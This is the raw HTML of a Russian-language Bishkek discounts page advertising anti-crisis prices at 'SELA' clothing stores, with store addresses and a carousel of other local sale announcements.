<!-- Контент (начало) -->
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">

     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top" background="/sources/images/razdel_verh_bg.gif" width="100%" height=2></td>
     <td valign="top"><img src="/sources/images/razdel_right_verh.gif" width=2 height=2 border=0 Alt=""></td>
     </tr>
     </table>

     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top" width="100%">



          <table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
          <!-- Центральная часть (начало) -->
          <td valign="top">

<!-- title --><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" width="100%" style="padding-left:0px;padding-right:3px;padding-top:0px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><img src="/sources/images/kat_left.gif" width=2 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg.gif" bgcolor="#4b88b4" width="100%" height=23 class="razdel_name" style="padding-left:6px;padding-top:3px;padding-bottom:3px;">Скидки и Распродажи</td><td valign="top"><img src="/sources/images/kat_right.gif" width=2 height=23 border=0 Alt=""></td></tr></table></td></tr></table></td></tr></table><!-- title end --><table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" background="/sources/images/ms_skidki_raspr_sha_bg.jpg" width="100%" height="125"></td>
</tr>
</table>



	<script type="text/javascript" src="/js_ms/jquery.js"></script>
	<script type="text/javascript" src="/js_ms/jquery.scrollTo-min.js"></script>
	<script type="text/javascript" src="/js_ms/jquery.scrollShow.js"></script>	
	<script type="text/javascript">
	jQuery(function( $ ){
		//borrowed from jQuery easing plugin
		//http://gsgd.co.uk/sandbox/jquery.easing.php
		$.easing.backout = function(x, t, b, c, d){
			var s=1.70158;
			return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
		};
		
		$('#screen').scrollShow({
			view:'#view',
			content:'#images',
			easing:'backout',
			wrappers:'link,crop',
			navigators:'a[id]',
			navigationMode:'sr',
			circular:true,
			start:0
		});
	 });
	</script>
	<style type="text/css">
		body{
			background-color:#CCCCCC;
		}
		#screen{
			width:700px;
			padding:0;
		}			
			#screen li{
				float:left;
				list-style:none;
			}
			#screen .jq-ss-crop{
				margin:5px 5px;
				border:1px solid #ffffff;
				float:left;				
			}
				#left,#right{
					font-weight:bolder;
					font-size:16px;
					margin-top:115px;
					display:block;
					text-decoration:none;
					color:black;
				}
			#view{
				margin:20px;
				width:530px;
				border:0px white solid;
				overflow:hidden;
				background-color:ffffff;
			}
				#images{
					width:3818px !important;
					width:3822px;
					padding:0;
				}
					#images li img{
						border:0;
					}
	</style>


	
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-left:10px;padding-right:10px;">


<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<H1>Скидки и Распродажи</H1>
</td>
<td valign="top">
<div align="right">

<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top"><a href="../../../../ru/skidki_i_rasprodaji/75"><img src="/sources/images/ms_left.gif" width="23" height="23" border="0" Alt="Предыдущая" Title="Предыдущая"></a></td>
<td valign="top" style="padding-left:10px;padding-right:10px;padding-top:5px;"><a href="../../../../ru/skidki_i_rasprodaji" class="a_menu_left_vibor2">ВСЕ СООБЩЕНИЯ (90)</a></td>
<td valign="top"><a href="../../../../ru/skidki_i_rasprodaji/77"><img src="/sources/images/ms_right.gif" width="23" height="23" border="0" Alt="Следующая" Title="Следующая"></a></td>
</tr>
</table>
</div>
</td>
</tr>
</table>


<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="70%" valign="top" style="padding-left:7px; padding-top:7px">
<div style="float:left; position:relative; margin-right:5px; margin-left:4px; margin-bottom:2px;">
<img src="../../nex/ms_skidki_raspr/76.jpg" border="0" Alt="" class="img"></div><font color="#1361ac"><b><H2>АНТИКРИЗИСНЫЕ  ЦЕНЫ в магазинах "SELA"!!!</H2></b></font color>
<div align="justify"><p><img src="http://www.inform.kg/nex/img/2864.jpg" alt="" width="600" height="427" /></p>
<p class="MsoNormal"><span>В магазинах<span>&nbsp;</span></span><strong>"SELA"</strong><span>&nbsp;АНТИКРИЗИСНЫЕ&nbsp; ЦЕНЫ!!!<span>&nbsp;</span></span><br /> &nbsp;<span>&nbsp;</span><br /> Скидка -20% + ДИСКОНТ 3-10%!!!<span>&nbsp;</span><br /> <br /> <br /> <strong>Все главные тенденции весенне-летнего сезона объединены в новой яркой коллекции:</strong><span>&nbsp;</span></p>
<p class="MsoNormal"><span>Женственные силуэты, модные цвета, гармоничное сочетание комфорта и элегантности. Создавайте неповторимые образы вместе с "Sela"! </span></p>
<p>Успейте купить ЛУЧШЕЕ!!!</p>
<p><span><em>Адреса магазинов:</em></span></p>
<p>г. Бишкек, ул. Киевская, 76. Тел.: +996 (312) 661540;&nbsp;<br />г. Бишкек, бул. Эркиндик, 35. Тел.: +996 (312) 663651;&nbsp;<br />г. Бишкек, ул. Токтогула, 236. Тел.: +996 (312) 343692;&nbsp;<br />г. Бишкек, пр. Чуй, 147/4. ТЦ "Детский Мир". Тел.: +996 (312) 624092;<br />г. Бишкек, пр. Чуй, 155. ЦУМ "Айчурек". Тел.: +996 (312) 901493;&nbsp;<br />г. Бишкек, ул. Горького, 271,ТЦ "Вефа". Тел.: +996 (312) 596556;&nbsp;<br />г. Бишкек, ул. Юнусалиева, 177/2, ТЦ "Beta stores 2". Тел.: +996 (312) 425569;&nbsp;<br />г. Ош, ул. Курманжан Датки, 248. Тел.: +996 (3222) 29162.</p>
<p>&nbsp;</p></div>


</td>
</tr>
</table>
<br>
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-right:7px;padding-left:2px;">

<a name="plus"></a>
<form action="../../../../ru/skidki_i_rasprodaji/76#plus" method="POST"><input name="pri1" type="hidden" value="76">

<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top"><center><input type="radio" checked name="ify_ocenka" value="5"><br>5</center></td>
<td valign="top"><center><input type="radio" name="ify_ocenka" value="4"><br>4</center></td>
<td valign="top"><center><input type="radio" name="ify_ocenka" value="3"><br>3</center></td>
<td valign="top"><center><input type="radio" name="ify_ocenka" value="2"><br>2</center></td>
<td valign="top"><center><input type="radio" name="ify_ocenka" value="1"><br>1</center></td>
</tr>
</table>
</td>
<td valign="top" style="padding-right:7px;padding-top:3px;">
<INPUT TYPE="image" SRC="/sources/images/ico_ocenka.gif" width="21" height="21" border="0" Alt="Провести оценку" Title="Провести оценку">
</form>


</td>
<td valign="top" style="padding-right:7px;padding-top:5px;">Оценка: <font color="#2f6395">нет</font></td>

<td valign="top" style="padding-left:7px;padding-right:7px;"><img src="/sources/images/ico_comment.gif" width="26" height="26" border="0" Alt="Комментарии пользователей" Title="Комментарии пользователей"></td>
<td valign="top" style="padding-right:7px;padding-top:5px;">
Комментариев: <font color="#2f6395"><a href="#xxx1">нет</a></font></td>

<td valign="top" style="padding-left:7px;padding-right:7px;"><img src="/sources/images/ico_prosmotr.gif" width="39" height="26" border="0" Alt="Просмотров" Title="Просмотров"></td>
<td valign="top" style="padding-right:7px;padding-top:5px;">

Просмотров: <font color="#2f6395">954</font></td>
</tr>
</table>


<table  border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="center" style="padding-top:10px;">
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug"></div> 
</td>
</tr>
</table>

<br><br>




<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" background="/sources/images/ms_dot_bg.gif" width="100%" height="1"></td>
</tr>
</table>

<H1>Читайте так же:</H1>

<div align="center">

	<ul id="screen">
		<li><a id="left" href="#"><img src="/sources/images/ms_left.gif" width="23" height="23" border="0" Alt="&lt;&lt;" Title="&lt;&lt;"></a></li>
		<li id="view">
			<ul id="images">
			
<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/129"><img src="../../../../nex/ms_skidki_raspr/129.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/129" class="a_menu_left_vibor">Весенняя ярмарка!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/129"><p>Ждем Вас с 5 по 7 мая в&nbsp;"Технопарке"...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/130"><img src="../../../../nex/ms_skidki_raspr/130.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/130" class="a_menu_left_vibor">ЯРМАРКА НЕОБЫЧНЫХ ВЕЩЕЙ</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/130"><p>Магазины с уникальным ассортиментом, изобилие интересных товаров и сумасшедшие скидки к майским праздникам!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/128"><img src="../../../../nex/ms_skidki_raspr/128.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/128" class="a_menu_left_vibor">День ночь скидок в "Эльдорадо"!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/128"><p>5 мая, в эту пятницу огромный ассортимент товаров по выгодным ценам!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/127"><img src="../../../../nex/ms_skidki_raspr/127.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/127" class="a_menu_left_vibor">Обвал цен!!!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/127"><p>Ждем всех в эти выходные 8-9 апреля! Вас ждут Скидки! Скидки! Скидки и...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/125"><img src="../../../../nex/ms_skidki_raspr/125.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/125" class="a_menu_left_vibor">РАСПРОДАЖА обуви из Европы !</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/125"><p>Только 1 и 2 апреля Максимальные СКИДКИ!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/124"><img src="../../../../nex/ms_skidki_raspr/124.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/124" class="a_menu_left_vibor">Праздничная Ярмарка! </a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/124"><p>Ждем вас 20 и 21 марта в "Технопарке"...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/122"><img src="../../../../nex/ms_skidki_raspr/122.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/122" class="a_menu_left_vibor">Большая Весенняя Распродажа в "Эльдорадо"!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/122"><p>с 18 по 21 марта, в честь весеннего праздника Нооруз...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/123"><img src="../../../../nex/ms_skidki_raspr/123.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/123" class="a_menu_left_vibor">В честь праздника НООРУЗ! Приглашаем Вас на РАСПРОДАЖУ в ТЦ "Бишкек-сити"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/123"><p>Скидки до 50% на брендовую одежду и обувь из Европы!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/121"><img src="../../../../nex/ms_skidki_raspr/121.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/121" class="a_menu_left_vibor">Ярмарка FAMILY MARKET</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/121"><p>Приглашаем всех на грандиозную семейную ярмарку&laquo;FAMILY MARKET&raquo;!</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/120"><img src="../../../../nex/ms_skidki_raspr/120.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/120" class="a_menu_left_vibor">Мега распродажа от лучших инстамагазинов</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/120"><p>Ярмарка 4-5 февраля 2017г в ТЦ ТЕХНОПАРК, самые лучшие инста магазины и пчеловоды соберутся в этот день...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/119"><img src="../../../../nex/ms_skidki_raspr/119.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/119" class="a_menu_left_vibor">МЕГА Распродажа в ТЕХНОПАРКЕ!!!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/119"><p>Ждем вас 14-15 января...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/118"><img src="../../../../nex/ms_skidki_raspr/118.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/118" class="a_menu_left_vibor">Предновогодняя распродажа в Эльдорадо 16, 17 и 18 декабря</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/118"><p>Скидки до 50%! А 16 декабря еще и ночь скидок!</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/117"><img src="../../../../nex/ms_skidki_raspr/117.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/117" class="a_menu_left_vibor">Грандиозная распродажа "Черная пятница" #BlackFriday</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/117"><p>Праздник больших распродаж "Черная пятница" #BlackFriday! Скидки до 50%!</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/116"><img src="../../../../nex/ms_skidki_raspr/116.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/116" class="a_menu_left_vibor">"Black Friday" от ТРЦ "Bishkek Park"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/116"><p>В эту пятницу вместе со всем миром торгово-развлекательный центр Bishkek Park объявляет долгожданную &laquo;Черную пятницу&raquo;...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/115"><img src="../../../../nex/ms_skidki_raspr/115.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/115" class="a_menu_left_vibor">В магазине посуды "Мастер Бар" наборы посуды от Luminarc Франция со скидкой -50%.</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/115"><p>Только с 6 по 16 июня, спешите...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/113"><img src="../../../../nex/ms_skidki_raspr/113.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/113" class="a_menu_left_vibor">РАСПРОДАЖА ЗИМНЕЙ КОЛЛЕКЦИИ!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/113"><p>Началась распродажа зимней и деми коллекции в наших магазинах &laquo;Salamander&raquo; и &laquo;Немецкая Обувь&raquo;!...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/111"><img src="../../../../nex/ms_skidki_raspr/111.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/111" class="a_menu_left_vibor">Скидки от авиакомпании Airmanas для владельцев карт от DemirBanka</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/111"><p>Супер-акция! С 11 по 24 января 2016 года, купив билеты на сайте авиакомпании Airmanas&nbsp; и оплатив их с помощью любых карт ЗАО Demir Kyrgyz International Bank, вы получаете 20%-ую скидку!...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/112"><img src="../../../../nex/ms_skidki_raspr/112.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/112" class="a_menu_left_vibor">Shopping Fest 2016</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/112"><p>Всего две ночи скидок- 5 и 6 февраля в ТЦ "Бишкек Парк" состоится грандиозный фестиваль скидок "Shopping Fest 2016"...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/110"><img src="../../../../nex/ms_skidki_raspr/110.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/110" class="a_menu_left_vibor">Неделя скидок от "BergHOFF"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/110"><p>Спешите!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/108"><img src="../../../../nex/ms_skidki_raspr/108.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/108" class="a_menu_left_vibor">Черная пятница!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/108"><p>Только 27 ноября!!! Не пропустите!..</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/107"><img src="../../../../nex/ms_skidki_raspr/107.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/107" class="a_menu_left_vibor">Распродажа от магазина "НЕМЕЦКАЯ ОБУВЬ"</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/107"><p>Позвольте себе больше, чем обычно! Большая распродажа летней коллекции со скидкой -50%...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/106"><img src="../../../../nex/ms_skidki_raspr/106.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/106" class="a_menu_left_vibor">В магазинах "LINA" СКИДКИ!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/106"><p>C 7 по 31 августа...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/105"><img src="../../../../nex/ms_skidki_raspr/105.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/105" class="a_menu_left_vibor">Парк Панфилова объявил о 50-процентных скидках</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/105"><p>Парк им. Панфилова приготовил специальную акцию для всех бишкекчан и гостей столицы. Теперь в течение лета, каждую среду все аттракционы с 10 утра до 17 вечера будут работать с 50-процентной скидкой...</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253"  valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/104"><img src="../../../../nex/ms_skidki_raspr/104.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
<a href="../../../../ru/skidki_i_rasprodaji/104" class="a_menu_left_vibor">"СЧАСТЛИВАЯ НЕДЕЛЯ" в магазинах SELA!!!</a>
<br>
<a href="../../../../ru/skidki_i_rasprodaji/104"><p>СКИДКА -50% на ВЕСЬ АССОРТИМЕНТ!!!</p></a>

<TABLE cellSpacing=0 cellPadding=0 border=0>
<tr>
<td valign="top" width="100%" style="padding-right:20px;padding-top:2px;">
<div align="right">Просмотров: <font color="#2f6395">0</font></div>
</td>
</tr>
</table>

</td>
</li>
<li>
<td width="253" bgcolor="#f0f1f3" valign="top" style="padding-left:15px;padding-right:5px;padding-top:5px;padding-bottom:5px;">
<div style="float:left; position:relative; margin-right:5px;"><a href="../../../../ru/skidki_i_rasprodaji/102"><img src="../../../../nex/ms_skidki_raspr/102.jpg" border="0" Alt="Пролистнуть дальше" Title="Пролистнуть дальше" width="100" height="120"></a></div>
